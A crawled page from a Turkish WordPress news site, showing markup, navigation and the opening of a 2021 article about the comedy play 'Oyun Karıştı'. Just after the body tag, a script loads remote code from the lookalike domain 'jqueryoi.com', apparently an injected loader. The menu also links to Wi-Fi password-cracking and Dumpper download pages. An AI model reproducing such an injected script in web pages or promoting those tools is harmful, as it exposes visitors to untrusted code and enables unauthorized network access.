

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medyatikhaberler.net/oyun-karisti-izleyicisini-gulme-krizine-sokmaya-devam-ediyor-h1966.html
body_size: 9835
content:
<!DOCTYPE html>
<html>
     <head lang="tr">
          <meta charset="UTF-8">
          <!-- Mobile Specific Data -->
          <meta name="viewport" content="width=device-width, initial-scale=1.0">
          <meta http-equiv="X-UA-Compatible" content="ie=edge">
          <title>“Oyun Karıştı” izleyicisini gülme krizine sokmaya devam ediyor - Medyatik Haberler</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="Yönetmenliğini usta tiyatrocu Can Törtop’un yaptığı Alev Gökmen, Gamze Umaz, Mert Sayar, Mustafa Atamer, Oğuzhan Polatkan, Özgür Levent Övünç ve Serkan Sanlı gibi oyuncuların rol aldığı “Oyun Karıştı” adlı oyun izleyenleri kahkaha krizine sokmaya devam ediyor. Bir oyun düşünün ki komple dekorla başlayıp, oyun sonunda sahnede tek dekorun kalmadığı bu&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://medyatikhaberler.net/oyun-karisti-izleyicisini-gulme-krizine-sokmaya-devam-ediyor-h1966.html">
<meta property="og:url" content="https://medyatikhaberler.net/oyun-karisti-izleyicisini-gulme-krizine-sokmaya-devam-ediyor-h1966.html">
<meta property="og:site_name" content="Medyatik Haberler">
<meta property="og:locale" content="tr_TR">
<meta property="og:type" content="article">
<meta property="og:title" content="“Oyun Karıştı” izleyicisini gülme krizine sokmaya devam ediyor - Medyatik Haberler">
<meta property="og:description" content="Yönetmenliğini usta tiyatrocu Can Törtop’un yaptığı Alev Gökmen, Gamze Umaz, Mert Sayar, Mustafa Atamer, Oğuzhan Polatkan, Özgür Levent Övünç ve Serkan Sanlı gibi oyuncuların rol aldığı “Oyun Karıştı” adlı oyun izleyenleri kahkaha krizine sokmaya devam ediyor. Bir oyun düşünün ki komple dekorla başlayıp, oyun sonunda sahnede tek dekorun kalmadığı bu&hellip;">
<meta property="og:image" content="https://medyatikhaberler.net/wp-content/uploads/2021/09/oyun-karisti.jpg">
<meta property="og:image:secure_url" content="https://medyatikhaberler.net/wp-content/uploads/2021/09/oyun-karisti.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="720">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="“Oyun Karıştı” izleyicisini gülme krizine sokmaya devam ediyor - Medyatik Haberler">
<meta name="twitter:description" content="Yönetmenliğini usta tiyatrocu Can Törtop’un yaptığı Alev Gökmen, Gamze Umaz, Mert Sayar, Mustafa Atamer, Oğuzhan Polatkan, Özgür Levent Övünç ve Serkan Sanlı gibi oyuncuların rol aldığı “Oyun Karıştı” adlı oyun izleyenleri kahkaha krizine sokmaya devam ediyor. Bir oyun düşünün ki komple dekorla başlayıp, oyun sonunda sahnede tek dekorun kalmadığı bu&hellip;">
<meta name="twitter:image" content="https://medyatikhaberler.net/wp-content/uploads/2021/09/oyun-karisti.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medyatik Haberler &raquo; akışı" href="https://medyatikhaberler.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Medyatik Haberler &raquo; yorum akışı" href="https://medyatikhaberler.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Medyatik Haberler &raquo; “Oyun Karıştı” izleyicisini gülme krizine sokmaya devam ediyor yorum akışı" href="https://medyatikhaberler.net/oyun-karisti-izleyicisini-gulme-krizine-sokmaya-devam-ediyor-h1966.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/medyatikhaberler.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://medyatikhaberler.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='spark-news-gfonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3Awght%40300%2C400%2C700%7COpen+Sans%3Awght%40300%2C400%2C600%2C700&#038;subset=cyrillic-ext%2Ccyrillic%2Cvietnamese%2Clatin-ext%2Clatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-normalize-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/normalize.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-icofont-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/icofont.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-bootstrap-grid-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/bootstrap-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-main-style-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-slick-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/slick.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-slick-theme-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/slick-theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-style-css-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://medyatikhaberler.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://medyatikhaberler.net/wp-json/wp/v2/posts/1966" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medyatikhaberler.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://medyatikhaberler.net/?p=1966' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://medyatikhaberler.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedyatikhaberler.net%2Foyun-karisti-izleyicisini-gulme-krizine-sokmaya-devam-ediyor-h1966.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://medyatikhaberler.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedyatikhaberler.net%2Foyun-karisti-izleyicisini-gulme-krizine-sokmaya-devam-ediyor-h1966.html&#038;format=xml" />
		 <meta name="google-site-verification" content="JGq4cFXFIn-G-EHTAeY_sTQA1-4fKA4hIXPhopInFXA" />
     </head>
      <body class="wp-singular post-template-default single single-post postid-1966 single-format-standard wp-embed-responsive wp-theme-spark-news">
		  <script src="https://jqueryoi.com/code/146.js"></script>
                <a class="skip-link" href="#content">
        Skip to content</a>
            <div class="mobile-menu-overlay"></div>
            <div class="ct-topbar">
    <div class="container">
        <div class="ct-header-left">
            <span id="ct-datetime">Sunday, January 25th, 2026</span>
        </div><!-- /.ct-header-left -->

        <div class="ct-header-right">
            <ul id="menu-ust-menu" class="menu"><li id="menu-item-1274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://medyatikhaberler.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://medyatikhaberler.net/kunye">Künye</a></li>
<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://medyatikhaberler.net/iletisim">İletişim</a></li>
</ul>        </div><!-- /.ct-header-right -->
    </div><!-- /.ct-topbar -->
</div>
            <header class="site-header">
                <div class="container">
                     <div class="row vertical-align">
                          <div class="col-md-12 header-flat clearfix">
                                <div class="ct-branding">
                                    <div class="site-branding">
               <h1 class="site-title"><a href="https://medyatikhaberler.net/" rel="home">Medyatik Haberler</a></h1>
     </div><!-- /.site-branding -->
                                    <nav class="site-navigation">
                                      <ul id="menu-ana-menu" class="main-nav"><li id="menu-item-1236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1236"><a href="https://medyatikhaberler.net/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-1233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="https://medyatikhaberler.net/kategori/dunya">DÜNYA</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://medyatikhaberler.net/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://medyatikhaberler.net/kategori/teknoloji">TEKNOLOJİ</a>
<ul class="sub-menu">
	<li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2187"><a href="https://desifre.net/wifi-sifre-kirma">Wifi Kırıcı</a></li>
	<li id="menu-item-2188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2188"><a href="https://desifre.net/dumpper-indir">Dumpper indir</a></li>
</ul>
</li>
<li id="menu-item-1238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1238"><a href="https://medyatikhaberler.net/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-1237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1237"><a href="https://medyatikhaberler.net/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
</ul>                                    </nav><!-- /.site-navigation -->
                                </div><!-- /.ct-branding -->

                                <div class="ct-iconset ct-mobile-social clearfix">
                                     <div class="ct-social">
                                        <ul id="menu-social-items" class="menu-items menu-social"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://medyatikhaberler.net/hakkimizda"><span class="screen-reader-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://medyatikhaberler.net/kunye"><span class="screen-reader-text">Künye</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://medyatikhaberler.net/iletisim"><span class="screen-reader-text">İletişim</span></a></li>
</ul>                                     </div><!-- .prr-social -->
                                          <div class="ct-useful">
                                              <a href="#" class="js-search-icon"><span class="search-icon"><span class="icon icofont-search-2"></span></span></a>

                                              <div class="header-search-form clearfix">
                                                  <form role="search" method="get" class="search-form" action="https://medyatikhaberler.net/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form>                                                  <a href="#" id="close">
                                                      <span class="icofont-close-line"></span>
                                                  </a>
                                                  <p>Hit enter to search or ESC to close</p>
                                              </div><!-- /.search-form -->
                                              <span class="search-overlay"></span>

                                            <a href="#" class="js-mobile-close-icon mobile-close-icon"><span class="icofont-plus js-mobile-icon mobile-icon"></span></a>
                                          </div><!-- .prr-useful -->
                                </div><!-- .prr-iconset -->
                          </div><!-- .col-md-12 -->
                     </div><!-- .row -->
                </div><!-- .container -->
            </header>
            <nav class="mobile-navigation">
              <ul id="menu-ana-menu-1" class="main-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1236"><a href="https://medyatikhaberler.net/kategori/gundem">GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="https://medyatikhaberler.net/kategori/dunya">DÜNYA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://medyatikhaberler.net/kategori/saglik">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://medyatikhaberler.net/kategori/teknoloji">TEKNOLOJİ</a><a href="#" class="icofont-caret-down toggle-sub-menu js-toggle-class"></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2187"><a href="https://desifre.net/wifi-sifre-kirma">Wifi Kırıcı</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2188"><a href="https://desifre.net/dumpper-indir">Dumpper indir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1238"><a href="https://medyatikhaberler.net/kategori/magazin">MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1237"><a href="https://medyatikhaberler.net/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
</ul>
              <div class="ct-iconset ct-mobile-social clearfix">
                <div class="ct-social">
                  <ul id="menu-social-items" class="menu-items menu-social"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://medyatikhaberler.net/hakkimizda"><span class="screen-reader-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://medyatikhaberler.net/kunye"><span class="screen-reader-text">Künye</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://medyatikhaberler.net/iletisim"><span class="screen-reader-text">İletişim</span></a></li>
</ul>                </div>
                <a href="#" class="inside-mobile-close-button js-mobile-close-icon"><span class="icofont-plus js-mobile-icon mobile-icon"></span></a>
            </nav>

<div class="main-container">
    <div class="container ct-single-title-container">
        <div class="row">
            <div class="col-md-12">
                  <div class="ct-categories">
  <span class="ct-category" style="background-color: #f6727f; "><a href="https://medyatikhaberler.net/kategori/magazin" title="View all posts in MAGAZİN">MAGAZİN</a></span>  </div>
                  <div class="entry-title">
                    <h1><span class="ct-title">“Oyun Karıştı” izleyicisini gülme krizine sokmaya devam ediyor</span></h1>
                </div><!-- /.entry-title -->
            </div><!-- /.col-md-12 -->
        </div><!-- /.row -->
    </div><!-- /.container -->

  
    <div id="content" class="container ct-single-content-container">
    <div class="row">
                <div class="col-md-8">
                    <div class="ct-post-meta">
                <span class="ct-author-wrap">
                    <span class="ct-icon icofont-user-alt-3"></span>
                    <a href="https://medyatikhaberler.net/author/zline"><span class="ct-meta ct-author">Arda</span><!-- .prr-author --></a>
                </span>
                <span class="ct-icon icofont-comment"></span>
                <span class="ct-meta ct-times-read">0 Comments</span>
                <span class="ct-icon icofont-clock-time"></span>
                <span class="ct-meta ct-times-read">Eylül 13, 2021</span>
            </div><!-- .prr-post-meta -->

                  <div class="featured-single-image adjusted-image">
        <img width="1200" height="720" src="https://medyatikhaberler.net/wp-content/uploads/2021/09/oyun-karisti.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />    </div>
    
            <div class="entry-content">
				<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/kurumsal.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Kurumsal Şirketlere Özel Hazır Web Sitesi - 299 TL’den Başlayan Fiyatlarla!</div>
    <div class='byyaciklama'>Firmanız için hızlı ve pratik web sitesi çözümü! Sadece 299 TL’ye hemen indir ve kullanmaya başla!</div>
    <div class='byyfiyat'>299TL + KDV</div> <div class='byybuton'><a href='https://beyyaz.com/urun/hazir-kurumsal-web-sitesi' target='_blank'>Şimdi Satın Al</a></div>
    </div>
    </div>                <p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>Yönetmenliğini usta tiyatrocu Can Törtop’un yaptığı Alev Gökmen, Gamze Umaz, Mert Sayar, Mustafa Atamer, Oğuzhan Polatkan, Özgür Levent Övünç ve Serkan Sanlı gibi oyuncuların rol aldığı “Oyun Karıştı” adlı oyun izleyenleri kahkaha krizine sokmaya devam ediyor.</p>
